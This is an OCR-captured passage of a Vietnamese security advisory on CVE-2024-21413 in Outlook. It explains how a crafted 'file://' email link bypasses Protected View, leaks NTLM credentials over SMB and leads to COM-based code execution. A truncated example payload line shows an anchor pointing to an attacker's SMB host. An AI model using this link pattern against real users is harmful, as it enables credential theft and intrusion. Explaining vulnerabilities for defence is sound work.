
các bước khai thác cụ thể như sau:
Bước 1: Kẻ tấn công gửi email có hyperlink “file://” được tạo đặc
biệt để qua mặt tính năng Protected View:
Mã:
*<a href="file:///\\10.10.111.111\test\test.rtf!somet
Bước 2: Người dùng sẽ bị kết nối đến máy chủ của kẻ tấn công
qua giao thức SMB và gửi đi các xác thực NTLM có chứa thông
tin đăng nhập nhạy cảm.
Bước 3: Kẻ tấn công lợi dụng Component Object Model (COM)
của Windows để chạy mã độc, giúp chúng có thêm quyền kiểm
soát hệ thống của nạn nhân.
Theo đánh giá của các chuyên gia WhiteHat, CVE-2024-21413